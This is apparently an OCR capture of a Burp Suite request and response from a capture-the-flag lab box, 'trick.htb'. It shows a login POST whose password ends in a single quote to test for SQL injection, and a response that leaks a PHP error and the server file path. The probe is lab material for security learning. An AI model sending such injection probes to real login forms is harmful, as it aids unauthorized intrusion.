 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 34
10 Origin: http://preprod-payroll.trick.htb
11 Connection: close
12 Referer: http://preprod-payroll.trick.htb/login.php
13 Cookie: PHPSESSID=7fvs0uksctlbh33lh3rvdgh39b
14
15 username=Enemigosss&password=pass'
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 20 Jun 2022 18:43:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 <br />
12 <b>
Notice
</b>
:  Trying to get property 'num_rows' of non-object in <b>
/var/www/payroll/admin_class.php
</b>
on line <b>
21
</b>
<br />
13 3